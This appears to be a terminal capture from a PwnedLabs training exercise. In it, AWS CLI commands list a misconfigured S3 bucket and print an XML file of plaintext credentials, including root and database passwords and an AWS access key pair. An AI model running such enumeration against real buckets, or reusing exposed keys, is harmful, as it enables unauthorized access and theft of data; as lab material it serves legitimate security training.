 C:\Users\Ayush\Documents\PwnedLabs\S3 enumeration>aws s3 ls s3://dev.huge-logistics.com/migration-files/ --profile labs
2023-10-16 20:38:47          0
2023-10-16 20:39:26    1833646 AWS Secrets Manager Migration - Discovery & Design.pdf
2023-10-16 20:39:25    1407180 AWS Secrets Manager Migration - Implementation.pdf
2023-10-16 20:39:27       1853 migrate_secrets.ps1
2023-10-16 23:30:13       2494 test-export.xml
C:\Users\Ayush\Documents\PwnedLabs\S3 enumeration>aws s3 cp s3://dev.huge-logistics.com/migration-files/test-export.xml - --profile labs
<?xml version="1.0" encoding="UTF-8"?>
<CredentialsExport>
    <!-- Oracle Database Credentials -->
    <CredentialEntry>
        <ServiceType>Oracle Database</ServiceType>
        <Hostname>oracle-db-server02.prod.hl-internal.com</Hostname>
        <Username>admin</Username>
        <Password>Password123!</Password>
        <Notes>Primary Oracle database for the financial application. Ensure strong password policy.</Notes>
    </CredentialEntry>
    <!-- HP Server Credentials -->
    <CredentialEntry>
        <ServiceType>HP Server Cluster</ServiceType>
        <Hostname>hp-cluster1.prod.hl-internal.com</Hostname>
        <Username>root</Username>
        <Password>RootPassword456!</Password>
        <Notes>HP server cluster for batch jobs. Periodically rotate this password.</Notes>
    </CredentialEntry>
    <!-- AWS Production Credentials -->
    <CredentialEntry>
        <ServiceType>AWS IT Admin</ServiceType>
        <AccountID>794929857501</AccountID>
        <AccessKeyID>AKIA3SFMDAPOQRFWFGCD</AccessKeyID>
        <SecretAccessKey>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</SecretAccessKey>
        <Notes>AWS credentials for production workloads. Do not share these keys outside of the organization.</Notes>
    </CredentialEntry>
    <!-- Iron Mountain Backup Portal -->
    <CredentialEntry>
        <ServiceType>Iron Mountain Backup</ServiceType>
        <URL>https://backupportal.ironmountain.com</URL>
        <Username>hladmin</Username>
        <Password>HLPassword789!</Password>
        <Notes>Account used to schedule tape collections and deliveries. Schedule regular password rotations.</Notes>
    </CredentialEntry>